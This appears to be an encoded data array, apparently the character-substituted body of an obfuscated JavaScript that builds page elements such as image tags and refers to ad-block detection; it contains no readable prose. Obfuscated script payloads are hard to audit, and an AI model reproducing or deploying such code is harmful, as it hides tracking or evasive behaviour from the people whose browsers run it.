71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,87,56,73,53,66,42,40,53,9,35,87,77,1,87,42,70,44,91,29,71,71,53,79,1,87,42,70,44,53,87,9,85,71,10,79,56,48,87,44,29,66,9,26,42,70,56,41,12,55,55,79,56,14,53,31,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,56,73,45,87,53,35,46,87,18,77,41,12,45,87,53,35,2,89,18,1,87,42,70,44,91,29,71,71,53,79,1,87,42,70,44,53,87,9,85,71,10,79,56,48,76,25,50,76,56,12,91,71,53,79,45,87,53,35,7,18,67,12,7,33,2,89,12,7,50,50,56,73,46,87,77,7,41,18,36,82,54,44,53,46,79,77,76,14,76,15,41,56,12,46,87,77,7,41,18,46,87,77,7,41,44,89,70,87,53,65,42,79,67,56,44,42,71,28,57,57,66,53,74,87,46,66,79,56,50,46,87,77,7,41,44,46,40,49,46,42,53,79,76,56,12,55,12,53,66,42,40,53,9,35,46,87,44,59,71,7,9,79,72,5,72,56,12,55,55,79,56,14,53,46,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,87,56,73,45,87,53,35,53,18,43,43,14,89,18,43,87,49,89,85,66,91,26,70,7,59,13,29,9,71,57,31,53,46,42,40,2,67,76,25,15,84,17,24,27,86,88,43,12,45,87,53,35,29,18,17,14,70,18,76,25,12,7,91,79,87,61,18,40,9,85,66,91,7,9,66,85,56,73,7,91,79,87,44,29,66,9,26,42,70,58,18,76,56,73,45,87,53,35,29,18,57,87,53,46,66,69,9,42,79,87,77,67,41,56,14,70,18,57,87,53,46,66,69,9,42,79,87,77,67,41,56,12,55,7,91,79,87,44,29,66,9,26,42,70,58,18,25,56,73,45,87,53,35,70,18,57,87,53,46,66,69,9,42,79,87,77,76,41,56,12,55,7,91,79,87,44,29,66,9,26,42,70,18,18,15,56,73,89,18,87,77,25,41,12,55,55,45,87,53,35,29,66,18,1,87,42,70,44,91,29,71,71,53,79,1,87,42,70,44,53,87,9,85,71,10,79,56,48,79,70,5,29,50,76,56,56,50,29,12,91,71,53,79,7,18,67,12,7,33,29,66,12,7,50,50,56,53,50,18,89,44,89,70,87,53,65,42,79,1,87,42,70,44,91,29,71,71,53,79,1,87,42,70,44,53,87,9,85,71,10,79,56,48,89,44,29,66,9,26,42,70,56,56,12,53,66,42,40,53,9,35,53,12,55,55,79,56,14,57,87,85,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,45,14,87,56,73,45,18,51,42,53,7,9,26,79,45,56,12,7,91,79,87,61,18,40,9,85,66,91,7,9,66,85,56,73,29,18,57,87,53,46,66,69,9,42,79,87,77,67,41,56,12,45,18,79,9,66,2,35,65,53,53,87,6,79,29,56,44,59,71,7,9,79,72,67,72,56,50,45,56,44,46,29,7,89,66,79,5,29,56,12,55,53,66,42,40,53,9,35,45,12,55,55,79,56,14,40,53,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,40,14,45,56,73,45,87,53,35,53,23,18,11,19,77,77,87,5,52,65,5,83,67,5,88,34,14,5,41,50,19,41,11,26,12,45,87,53,35,53,18,40,44,10,87,42,89,70,79,53,23,56,12,7,91,79,53,61,18,9,40,29,29,56,73,91,71,53,79,45,87,53,35,7,18,67,12,7,33,53,44,29,66,9,26,42,70,12,7,50,50,56,73,45,87,53,35,9,18,53,77,7,41,44,53,66,57,29,87,89,66,79,72,77,72,14,72,72,56,44,53,66,57,29,87,89,66,79,72,41,72,14,72,72,56,12,45,87,53,35,42,18,9,44,46,57,29,7,42,79,72,34,72,56,12,45,87,53,35,13,66,6,18,42,77,67,41,12,45,87,53,35,87,53,26,46,18,42,77,76,41,12,7,91,79,87,53,26,46,61,18,40,9,85,66,91,7,9,66,85,56,87,53,26,46,18,87,53,26,46,44,46,57,29,7,42,79,72,14,72,56,12,45,87,53,35,45,87,29,40,66,18,53,77,7,41,12,7,91,79,13,66,6,18,18,72,53,72,56,45,87,53,35,45,87,29,40,66,18,36,82,54,44,53,46,79,87,53,26,46,56,12,7,91,79,13,66,6,18,18,72,89,72,56,45,87,53,35,45,87,29,40,66,18,36,82,54,44,53,89,79,87,53,26,46,56,12,7,91,79,13,66,6,18,18,72,31,72,56,45,87,53,35,45,87,29,40,66,18,36,82,54,44,53,31,79,56,12,7,91,79,13,66,6,18,18,72,7,72,56,45,87,53,35,45,87,29,40,66,18,36,82,54,44,57,87,85,79,45,77,72,7,72,41,14,87,53,26,46,56,12,7,91,79,13,66,6,18,18,72,57,72,56,45,87,53,35,45,87,29,40,66,18,36,82,54,44,57,87,85,79,45,77,72,57,72,41,14,87,53,26,46,56,12,7,91,79,13,66,6,18,18,72,26,72,56,45,87,53,35,45,87,29,40,66,18,36,82,54,44,57,87,85,79,45,77,72,26,72,41,14,87,53,26,46,56,12,7,91,79,13,66,6,18,18,72,2,72,56,45,87,53,35,45,87,29,40,66,18,36,82,54,44,57,87,85,79,45,77,72,2,72,41,14,87,53,26,46,56,12,40,18,40,44,53,66,57,29,87,89,66,79,53,77,7,41,14,45,87,29,40,66,56,12,55,55,53,66,42,40,53,9,35,40,12,55,55,79,56,14,91,89,34,91,40,9,89,42,7,71,9,79,56,73,7,91,79,36,82,54,44,89,91,56,73,45,87,53,35,66,46,18,85,71,89,40,10,66,9,42,44,31,40,66,53,6,51,66,29,66,89,42,71,53,65,29,29,79,43,7,10,26,77,46,53,89,48,18,72,2,57,43,50,43,66,9,26,7,9,66,43,50,43,44,9,66,42,43,50,43,85,9,87,43,50,43,5,43,50,43,89,85,9,43,50,43,44,89,71,10,72,41,43,56,12,91,71,53,79,45,87,53,35,23,18,67,12,23,33,66,46,44,29,66,9,26,42,70,12,23,50,50,56,73,66,46,77,23,41,44,71,40,42,66,53,63,38,1,8,18,66,46,77,23,41,44,71,40,42,66,53,63,38,1,8,44,53,66,57,29,87,89,66,79,11,77,87,5,52,67,5,88,41,50,19,44,2,57,66,9,26,7,9,66,19,44,9,66,42,79,4,34,56,85,9,87,5,79,4,34,56,89,85,9,19,44,89,71,10,11,26,7,14,2,7,9,85,71,2,44,29,71,89,87,42,7,71,9,44,70,71,46,42,9,87,10,66,56,44,53,66,57,29,87,89,66,79,72,85,7,46,57,29,87,6,34,35,9,71,9,66,35,61,7,10,57,71,53,42,87,9,42,12,72,14,72,72,56,12,55,55,55,14,10,91,34,91,40,9,89,42,7,71,9,79,56,73,55,14,91,34,91,40,9,89,42,7,71,9,79,91,29,56,73,91,71,53,79,45,87,53,35,6,18,67,12,6,33,91,29,44,29,66,9,26,42,70,12,6,50,50,56,73,45,87,53,35,13,18,91,29,77,6,41,12,45,87,53,35,66,46,18,85,71,89,40,10,66,9,42,44,31,40,66,53,6,51,66,29,66,89,42,71,53,65,29,29,79,13,77,72,57,87,42,42,66,53,9,72,41,56,12,91,71,53,79,45,87,53,35,23,18,67,12,23,33,66,46,44,29,66,9,26,42,70,12,23,50,50,56,73,7,91,79,13,77,72,87,89,42,7,71,9,72,41,18,18,72,7,9,59,66,89,42,72,56,73,7,91,79,13,77,72,57,71,46,7,42,7,71,9,72,41,18,18,72,49,66,91,71,53,66,72,56,73,45,87,53,35,9,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,85,7,45,43,56,12,9,44,7,9,9,66,53,63,38,1,8,18,13,77,72,9,66,2,63,42,10,29,72,41,12,66,46,77,23,41,44,57,87,53,66,9,42,81,71,85,66,44,7,9,46,66,53,42,30,66,91,71,53,66,79,9,14,66,46,77,23,41,56,12,9,44,71,40,42,66,53,63,38,1,8,18,9,44,7,9,9,66,53,63,38,1,8,12,55,66,29,46,66,35,7,91,79,13,77,72,57,71,46,7,42,7,71,9,72,41,18,18,72,87,91,42,66,53,72,56,73,45,87,53,35,9,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,85,7,45,43,56,12,9,44,7,9,9,66,53,63,38,1,8,18,13,77,72,9,66,2,63,42,10,29,72,41,12,66,46,77,23,41,44,57,87,53,66,9,42,81,71,85,66,44,7,9,46,66,53,42,30,66,91,71,53,66,79,9,14,66,46,77,23,41,44,9,66,23,42,51,7,49,29,7,9,26,56,12,9,44,71,40,42,66,53,63,38,1,8,18,9,44,7,9,9,66,53,63,38,1,8,12,55,55,55,55,36,82,54,44,87,42,92,91,18,72,85,53,87,2,72,12,55,14,29,87,42,66,53,34,91,40,9,89,42,7,71,9,79,56,73,45,87,53,35,66,45,66,9,42,8,7,46,42,66,9,66,53,51,40,57,57,71,53,42,66,85,18,2,7,9,85,71,2,44,87,85,85,82,45,66,9,42,8,7,46,42,66,9,66,53,12,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,71,56,73,45,87,53,35,71,49,59,18,36,82,54,44,31,79,71,44,57,87,53,66,9,42,14,85,71,89,40,10,66,9,42,44,49,71,85,6,56,77,67,41,12,7,91,79,71,49,59,18,18,40,9,85,66,91,7,9,66,85,56,73,53,66,42,40,53,9,35,91,87,29,46,66,12,55,36,82,54,44,46,89,87,9,79,71,56,12,7,91,79,66,45,66,9,42,8,7,46,42,66,9,66,53,51,40,57,57,71,53,42,66,85,56,73,71,49,59,44,87,85,85,82,45,66,9,42,8,7,46,42,66,9,66,53,79,72,54,39,1,81,71,85,66,69,9,46,66,53,42,66,85,72,14,36,82,54,44,46,89,87,9,14,91,87,29,46,66,56,12,55,66,29,46,66,73,2,7,9,85,71,2,44,46,66,42,38,7,10,66,71,40,42,79,91,40,9,89,42,7,71,9,79,56,73,36,82,54,44,29,87,42,66,53,79,71,56,12,55,14,17,67,67,56,12,55,55,55,79,56,14,46,89,87,9,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,71,56,73,45,87,53,35,87,18,36,82,54,44,31,79,71,44,89,70,7,29,85,14,36,82,54,44,31,79,71,44,57,87,53,66,9,42,56,77,67,41,14,85,71,89,40,10,66,9,42,44,49,71,85,6,56,12,91,71,53,79,45,87,53,35,57,18,67,12,57,33,87,44,29,66,9,26,42,70,12,57,50,50,56,73,7,91,79,36,82,54,44,89,29,77,57,41,18,18,40,9,85,66,91,7,9,66,85,56,73,36,82,54,44,89,29,77,57,41,18,87,77,57,41,12,36,82,54,44,9,71,2,79,36,82,54,44,40,53,79,36,82,54,44,40,56,14,87,77,57,41,56,12,55,55,55,55,79,56,14,9,71,2,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,40,53,29,14,57,87,53,66,9,42,56,73,7,91,79,36,82,54,44,40,89,61,18,91,87,29,46,66,56,73,36,82,54,44,89,71,29,29,66,89,42,7,71,9,79,36,82,54,44,40,89,14,57,87,53,66,9,42,56,12,36,82,54,44,40,89,18,91,87,29,46,66,12,53,66,42,40,53,9,12,55,45,87,53,35,7,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,7,10,26,43,56,12,7,44,89,53,71,46,46,39,53,7,26,7,9,18,43,65,9,71,9,6,10,71,40,46,43,12,7,44,71,9,29,71,87,85,18,91,40,9,89,42,7,71,9,79,56,73,36,82,54,44,89,50,50,12,45,87,53,35,89,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,89,87,9,45,87,46,43,56,12,45,87,53,35,42,18,89,44,26,66,42,74,71,9,42,66,23,42,79,43,25,85,43,56,12,45,87,53,35,2,18,7,44,2,7,85,42,70,12,45,87,53,35,70,18,7,44,70,66,7,26,70,42,12,45,87,53,35,10,18,72,91,53,71,10,74,70,87,53,74,71,85,66,72,12,89,44,46,42,6,29,66,44,2,7,85,42,70,18,89,44,2,7,85,42,70,18,2,12,89,44,46,42,6,29,66,44,70,66,7,26,70,42,18,89,44,70,66,7,26,70,42,18,70,12,42,44,26,29,71,49,87,29,65,29,57,70,87,18,76,44,67,12,42,44,26,29,71,49,87,29,74,71,10,57,71,46,7,42,66,39,57,66,53,87,42,7,71,9,18,72,89,71,57,6,72,12,42,77,36,82,54,44,87,42,92,91,50,36,82,54,44,87,42,92,7,41,79,7,14,67,14,67,56,12,45,87,53,35,49,18,36,82,54,44,57,25,84,79,42,77,36,82,54,44,10,79,56,41,79,67,14,67,14,2,14,70,56,44,85,87,42,87,56,12,45,87,53,35,46,18,43,43,12,45,87,53,35,45,18,77,43,35,43,14,43,61,43,14,43,19,43,43,14,43,3,43,14,43,64,43,14,43,75,43,14,43,80,43,14,43,72,43,14,43,79,43,14,43,56,43,14,43,48,43,14,43,50,43,14,43,14,43,14,43,5,43,14,43,44,43,14,43,11,43,14,43,67,43,14,43,76,43,14,43,25,43,14,43,15,43,14,43,84,43,14,43,17,43,14,43,24,43,14,43,27,43,14,43,86,43,14,43,88,43,14,43,34,43,14,43,12,43,14,43,33,43,14,43,18,43,14,43,58,43,14,43,4,43,14,43,16,43,14,43,65,43,14,43,30,43,14,43,74,43,14,43,54,43,14,43,82,43,14,43,32,43,14,43,36,43,14,43,63,43,14,43,69,43,14,43,93,43,14,43,68,43,14,43,8,43,14,43,1,43,14,43,81,43,14,43,39,43,14,43,37,43,14,43,78,43,14,43,60,43,14,43,51,43,14,43,38,43,14,43,28,43,14,43,0,43,14,43,90,43,14,43,20,43,14,43,22,43,14,43,83,43,14,43,77,43,14,43,19,19,43,14,43,41,43,14,43,62,43,14,43,92,43,14,43,47,43,14,43,87,43,14,43,49,43,14,43,89,43,14,43,85,43,14,43,66,43,14,43,91,43,14,43,26,43,14,43,70,43,14,43,7,43,14,43,59,43,14,43,13,43,14,43,29,43,14,43,10,43,14,43,9,43,14,43,71,43,14,43,57,43,14,43,31,43,14,43,53,43,14,43,46,43,14,43,42,43,14,43,40,43,14,43,45,43,14,43,2,43,14,43,23,43,14,43,6,43,14,43,52,43,14,43,73,43,14,43,21,43,14,43,55,43,41,12,91,71,53,79,45,87,53,35,23,18,67,12,23,33,49,44,29,66,9,26,42,70,12,23,50,50,56,7,91,79,49,77,23,41,56,46,50,18,45,77,79,49,77,23,41,5,15,25,56,41,12,45,87,53,35,42,18,36,82,54,44,53,46,79,56,12,46,18,46,44,53,66,57,29,87,89,66,79,72,43,40,9,7,42,92,29,7,46,42,43,72,14,72,43,40,9,7,42,92,29,7,46,42,92,72,50,42,50,72,43,72,56,12,46,18,46,44,53,66,57,29,87,89,66,79,72,43,71,49,46,66,53,45,66,43,72,14,72,43,71,49,46,66,53,45,66,92,72,50,42,50,72,43,72,56,12,45,87,53,35,40,89,29,18,93,51,39,81,44,57,87,53,46,66,79,46,56,12,7,91,79,40,89,29,18,18,18,42,53,40,66,56,73,40,89,29,18,66,45,87,29,79,43,79,43,50,46,50,43,56,43,56,12,55,40,89,29,44,40,9,7,42,92,29,7,46,42,18,40,89,29,77,72,40,9,7,42,92,29,7,46,42,92,72,50,42,41,12,40,89,29,44,71,49,46,66,53,45,66,18,40,89,29,77,72,71,49,46,66,53,45,66,92,72,50,42,41,12,36,82,54,44,46,45,79,40,89,29,56,12,7,91,79,36,82,54,44,89,18,18,76,80,80,40,89,29,44,71,49,46,66,53,45,66,44,66,9,87,49,29,66,85,18,18,76,56,73,36,82,54,44,40,89,18,40,89,29,12,36,82,54,44,29,87,42,66,53,79,40,89,29,44,71,49,46,66,53,45,66,56,12,55,66,29,46,66,73,36,82,54,44,89,71,29,29,66,89,42,7,71,9,79,40,89,29,14,57,87,53,66,9,42,56,12,55,55,12,7,44,71,9,66,53,53,71,53,18,91,40,9,89,42,7,71,9,79,56,73,7,91,79,7,44,46,53,89,18,18,29,71,89,87,42,7,71,9,44,57,53,71,42,71,89,71,29,50,40,53,29,56,73,7,44,46,53,89,18,36,82,54,44,40,53,79,36,82,54,44,6,56,12,53,66,42,40,53,9,12,55,45,87,53,35,46,18,36,82,54,44,45,46,79,56,12,7,91,79,46,56,73,45,87,53,35,42,18,36,82,54,44,53,46,79,56,12,46,18,46,44,53,66,57,29,87,89,66,79,72,43,40,9,7,42,92,29,7,46,42,43,72,14,72,43,40,9,7,42,92,29,7,46,42,92,72,50,42,50,72,43,72,56,12,46,18,46,44,53,66,57,29,87,89,66,79,72,43,71,49,46,66,53,45,66,43,72,14,72,43,71,49,46,66,53,45,66,92,72,50,42,50,72,43,72,56,12,45,87,53,35,40,89,29,18,93,51,39,81,44,57,87,53,46,66,79,46,56,12,7,91,79,40,89,29,18,18,18,42,53,40,66,56,73,40,89,29,18,66,45,87,29,79,43,79,43,50,46,50,43,56,43,56,12,55,40,89,29,44,40,9,7,42,92,29,7,46,42,18,40,89,29,77,72,40,9,7,42,92,29,7,46,42,92,72,50,42,41,12,40,89,29,44,71,49,46,66,53,45,66,18,40,89,29,77,72,71,49,46,66,53,45,66,92,72,50,42,41,12,36,82,54,44,89,71,29,29,66,89,42,7,71,9,79,40,89,29,14,57,87,53,66,9,42,56,12,55,55,12,7,44,46,53,89,18,40,53,29,12,55,55,79,56,14,57,25,84,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,49,56,73,45,87,53,35,46,18,77,41,12,91,71,53,79,45,87,53,35,7,18,67,12,7,33,49,44,29,66,9,26,42,70,12,7,50,18,84,56,73,7,91,79,49,77,7,50,67,41,58,67,56,46,44,57,40,46,70,79,49,77,7,50,67,41,56,12,7,91,79,49,77,7,50,76,41,58,67,56,46,44,57,40,46,70,79,49,77,7,50,76,41,56,12,7,91,79,49,77,7,50,25,41,58,67,56,46,44,57,40,46,70,79,49,77,7,50,25,41,56,12,55,53,66,42,40,53,9,35,46,12,55,55,79,56,14,46,45,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,85,56,73,42,53,6,73,29,71,89,87,29,51,42,71,53,87,26,66,44,46,66,42,69,42,66,10,79,36,82,54,44,87,42,92,7,49,14,93,51,39,81,44,46,42,53,7,9,26,7,91,6,79,85,56,56,12,55,89,87,42,89,70,79,66,56,73,55,55,55,79,56,14,45,46,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,56,73,42,53,6,73,53,66,42,40,53,9,35,29,71,89,87,29,51,42,71,53,87,26,66,44,26,66,42,69,42,66,10,79,36,82,54,44,87,42,92,7,49,56,12,55,89,87,42,89,70,79,66,56,73,53,66,42,40,53,9,35,91,87,29,46,66,12,55,55,55,79,56,14,7,46,92,42,66,46,42,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,56,73,7,91,79,2,7,9,85,71,2,44,29,71,89,87,42,7,71,9,44,70,87,46,70,44,46,66,87,53,89,70,79,43,92,92,6,42,66,46,42,43,56,58,5,76,56,42,66,46,42,18,42,53,40,66,12,66,29,46,66,35,42,66,46,42,18,91,87,29,46,66,12,53,66,42,40,53,9,35,42,66,46,42,12,55,55,79,56,14,87,89,46,46,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,89,46,46,56,73,45,87,53,35,70,18,85,71,89,40,10,66,9,42,44,31,40,66,53,6,51,66,29,66,89,42,71,53,65,29,29,79,72,49,71,85,6,72,56,77,67,41,14,46,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,72,46,42,6,29,66,72,56,12,46,44,46,66,42,65,42,42,53,7,49,40,42,66,79,43,42,6,57,66,43,14,43,42,66,23,42,11,89,46,46,43,56,12,7,91,79,46,44,46,42,6,29,66,51,70,66,66,42,56,46,44,46,42,6,29,66,51,70,66,66,42,44,89,46,46,38,66,23,42,18,89,46,46,12,66,29,46,66,35,46,44,7,9,9,66,53,63,38,1,8,18,89,46,46,12,53,66,42,40,53,9,35,70,44,87,57,57,66,9,85,74,70,7,29,85,79,46,56,12,55,55,79,56,14,26,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,56,73,45,87,53,35,2,18,2,7,9,85,71,2,44,7,9,9,66,53,90,7,85,42,70,12,45,87,53,35,53,18,17,12,7,91,79,2,33,18,84,27,88,56,53,18,76,12,7,91,79,2,33,18,27,24,27,56,53,18,25,12,7,91,79,2,33,18,76,67,25,15,56,53,18,15,12,7,91,79,2,33,18,76,84,15,88,56,53,18,84,12,53,66,42,40,53,9,35,53,12,55,55,79,56,14,10,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,36,82,54,44,87,42,92,26,50,36,82,54,44,87,42,92,7,50,36,82,54,44,87,42,92,85,12,55,55,79,56,14,89,71,29,29,66,89,42,7,71,9,34,91,40,9,89,42,7,71,9,79,56,73,53,66,42,40,53,9,35,91,40,9,89,42,7,71,9,79,40,89,29,14,57,87,53,66,9,42,56,73,45,87,53,35,71,18,73,7,9,7,42,34,91,40,9,89,42,7,71,9,79,56,73,7,91,79,36,82,54,44,89,46,46,18,18,91,87,29,46,66,56,73,36,82,54,44,89,46,46,18,36,82,54,44,87,89,46,46,79,40,89,29,44,89,46,46,92,89,71,10,10,71,9,56,12,55,91,71,53,79,45,87,53,35,7,18,67,12,7,33,40,89,29,44,40,9,7,42,92,29,7,46,42,44,29,66,9,26,42,70,12,7,50,50,56,73,71,44,40,9,7,42,79,40,89,29,44,40,9,7,42,92,29,7,46,42,77,7,41,14,57,87,53,66,9,42,56,12,55,55,14,40,9,7,42,34,91,40,9,89,42,7,71,9,79,40,14,57,87,53,66,9,42,56,73,91,71,53,79,7,18,67,12,7,33,40,44,66,23,89,29,40,85,66,92,40,53,29,92,29,7,46,42,44,29,66,9,26,42,70,12,7,50,50,56,73,45,87,53,35,66,40,18,9,66,2,35,60,66,26,82,23,57,79,40,44,66,23,89,29,40,85,66,92,40,53,29,92,29,7,46,42,77,7,41,56,12,7,91,79,2,7,9,85,71,2,44,29,71,89,87,42,7,71,9,44,57,87,42,70,9,87,10,66,44,10,87,42,89,70,79,66,40,56,56,53,66,42,40,53,9,12,55,7,91,79,40,44,42,87,53,26,66,42,92,46,66,29,66,89,42,71,53,61,18,40,9,85,66,91,7,9,66,85,80,80,40,44,42,87,53,26,66,42,92,46,66,29,66,89,42,71,53,61,18,43,43,56,73,45,87,53,35,42,46,18,40,44,42,87,53,26,66,42,92,46,66,29,66,89,42,71,53,14,42,87,18,40,44,42,87,53,26,66,42,92,87,57,57,53,71,87,89,70,14,89,46,18,40,44,89,71,9,42,87,7,9,66,53,92,46,42,6,29,66,12,55,66,29,46,66,35,7,91,79,36,82,54,44,7,46,92,42,66,46,42,79,56,80,80,40,44,42,87,53,26,66,42,92,46,66,29,66,89,42,71,53,92,42,66,46,42,61,18,40,9,85,66,91,7,9,66,85,80,80,40,44,42,87,53,26,66,42,92,46,66,29,66,89,42,71,53,92,42,66,46,42,61,18,43,43,56,73,45,87,53,35,42,46,18,40,44,42,87,53,26,66,42,92,46,66,29,66,89,42,71,53,92,42,66,46,42,14,42,87,18,40,44,42,87,53,26,66,42,92,87,57,57,53,71,87,89,70,92,42,66,46,42,14,89,46,18,40,44,89,71,9,42,87,7,9,66,53,92,46,42,6,29,66,92,42,66,46,42,12,55,66,29,46,66,35,53,66,42,40,53,9,12,40,44,89,46,46,92,46,57,66,89,7,91,7,89,50,18,43,44,43,50,40,44,2,7,85,26,66,42,92,89,29,87,46,46,50,43,35,73,43,50,40,44,89,71,9,42,87,7,9,66,53,92,46,42,6,29,66,50,43,55,43,12,45,87,53,35,42,18,36,82,54,44,31,79,42,46,14,57,87,53,66,9,42,56,12,7,91,79,42,44,29,66,9,26,42,70,33,76,56,53,66,42,40,53,9,12,42,18,42,77,67,41,12,36,82,54,44,89,46,46,77,72,42,66,23,42,72,50,72,74,71,9,42,66,9,42,72,41,50,18,40,44,89,46,46,92,46,57,66,89,7,91,7,89,12,7,91,79,42,87,18,18,43,49,66,91,71,53,66,43,56,73,45,87,53,35,9,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,85,7,45,43,56,12,9,44,7,9,9,66,53,63,38,1,8,18,40,44,70,42,10,29,12,42,44,57,87,53,66,9,42,81,71,85,66,44,7,9,46,66,53,42,30,66,91,71,53,66,79,9,14,42,56,12,9,44,71,40,42,66,53,63,38,1,8,18,9,44,7,9,9,66,53,63,38,1,8,12,55,66,29,46,66,35,7,91,79,42,87,18,18,43,87,91,42,66,53,43,56,73,45,87,53,35,9,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,85,7,45,43,56,12,9,44,7,9,9,66,53,63,38,1,8,18,40,44,70,42,10,29,12,42,44,57,87,53,66,9,42,81,71,85,66,44,7,9,46,66,53,42,30,66,91,71,53,66,79,9,14,42,44,9,66,23,42,51,7,49,29,7,9,26,56,12,9,44,71,40,42,66,53,63,38,1,8,18,9,44,7,9,9,66,53,63,38,1,8,12,55,66,29,46,66,35,7,91,79,42,87,18,18,43,87,57,57,66,9,85,43,56,42,44,7,9,9,66,53,63,38,1,8,18,42,44,7,9,9,66,53,63,38,1,8,50,40,44,70,42,10,29,12,66,29,46,66,35,7,91,79,42,87,18,18,43,57,53,66,57,66,9,85,43,56,42,44,7,9,9,66,53,63,38,1,8,18,40,44,70,42,10,29,50,42,44,7,9,9,66,53,63,38,1,8,12,66,29,46,66,35,7,91,79,42,87,18,18,43,91,7,29,29,43,56,42,44,7,9,9,66,53,63,38,1,8,18,40,44,70,42,10,29,12,66,29,46,66,35,53,66,42,40,53,9,12,40,44,40,9,7,42,18,36,82,54,44,31,79,43,44,43,50,40,44,2,7,85,26,66,42,92,89,29,87,46,46,14,85,71,89,40,10,66,9,42,44,49,71,85,6,56,77,67,41,12,79,91,40,9,89,42,7,71,9,35,2,87,7,42,79,42,2,56,73,7,91,79,42,2,18,18,40,9,85,66,91,7,9,66,85,56,45,87,53,35,42,2,18,67,12,66,29,46,66,35,7,91,79,42,2,58,76,67,56,53,66,42,40,53,9,12,7,91,79,42,2,58,67,80,80,71,44,53,7,26,79,40,56,18,18,42,53,40,66,56,53,66,42,40,53,9,12,2,7,9,85,71,2,44,46,66,42,38,7,10,66,71,40,42,79,91,40,9,89,42,7,71,9,79,56,73,2,87,7,42,79,42,2,50,76,56,12,55,14,76,67,67,56,12,55,56,79,56,12,2,7,9,85,71,2,44,87,85,85,82,45,66,9,42,8,7,46,42,66,9,66,53,79,43,53,66,46,7,52,66,43,14,91,40,9,89,42,7,71,9,79,56,73,71,44,53,7,26,79,40,56,12,55,56,12,71,44,53,7,26,79,40,56,12,55,14,53,7,26,34,91,40,9,89,42,7,71,9,79,40,56,73,66,18,36,82,54,44,31,79,43,44,43,50,40,44,2,7,85,26,66,42,92,89,29,87,46,46,50,43,35,44,43,50,40,44,7,10,26,92,89,29,87,46,46,14,85,71,89,40,10,66,9,42,44,49,71,85,6,56,12,45,87,53,35,10,18,85,71,89,40,10,66,9,42,44,49,71,85,6,44,31,40,66,53,6,51,66,29,66,89,42,71,53,65,29,29,79,43,44,43,50,40,44,2,7,85,26,66,42,92,89,29,87,46,46,50,43,35,77,46,42,6,29,66,18,72,85,7,46,57,29,87,6,34,35,9,71,9,66,35,61,7,10,57,71,53,42,87,9,42,12,72,41,43,56,44,29,66,9,26,42,70,12,7,91,79,10,58,67,56,73,85,71,89,40,10,66,9,42,44,49,71,85,6,44,7,9,9,66,53,63,38,1,8,18,43,65,85,49,29,71,89,13,35,82,53,53,71,53,44,43,12,2,7,9,85,71,2,44,46,66,42,38,7,10,66,71,40,42,79,91,40,9,89,42,7,71,9,79,56,73,2,7,9,85,71,2,44,87,29,66,53,42,79,72,65,85,49,29,71,89,13,35,66,23,42,66,9,46,7,71,9,35,66,53,53,71,53,35,67,91,84,17,24,76,15,15,17,72,50,43,19,9,43,50,72,38,53,6,35,42,71,35,85,7,46,87,49,29,66,35,42,70,7,46,35,66,23,42,66,9,46,7,71,9,35,71,53,35,53,66,46,42,87,53,42,35,6,71,40,53,35,9,87,45,7,26,87,42,71,53,44,72,56,12,2,7,9,85,71,2,44,29,71,89,87,42,7,71,9,44,53,66,29,71,87,85,79,56,12,55,14,76,67,56,12,55,7,91,79,66,77,67,41,44,89,29,7,66,9,42,90,7,85,42,70,18,18,67,56,53,66,42,40,53,9,35,91,87,29,46,66,12,45,87,53,35,53,87,42,7,71,18,66,77,67,41,44,89,29,7,66,9,42,90,7,85,42,70,11,40,89,29,44,46,57,53,7,42,66,92,2,7,85,42,70,12,45,87,53,35,9,66,2,92,49,26,92,70,66,7,26,70,42,18,1,87,42,70,44,91,29,71,71,53,79,53,87,42,7,71,48,40,89,29,44,46,57,53,7,42,66,92,70,66,7,26,70,42,56,12,45,87,53,35,87,85,92,70,66,7,26,70,42,18,1,87,42,70,44,91,29,71,71,53,79,9,66,2,92,49,26,92,70,66,7,26,70,42,11,40,89,29,44,46,57,53,7,42,66,92,89,71,40,9,42,56,12,7,91,79,87,85,92,70,66,7,26,70,42,48,40,89,29,44,46,57,53,7,42,66,92,89,71,40,9,42,61,18,9,66,2,92,49,26,92,70,66,7,26,70,42,56,73,9,66,2,92,49,26,92,70,66,7,26,70,42,18,87,85,92,70,66,7,26,70,42,48,40,89,29,44,46,57,53,7,42,66,92,89,71,40,9,42,12,55,7,91,79,40,44,71,9,89,66,18,18,40,9,85,66,91,7,9,66,85,56,73,40,44,71,9,89,66,18,42,53,40,66,12,40,44,87,29,45,18,77,41,12,91,71,53,79,45,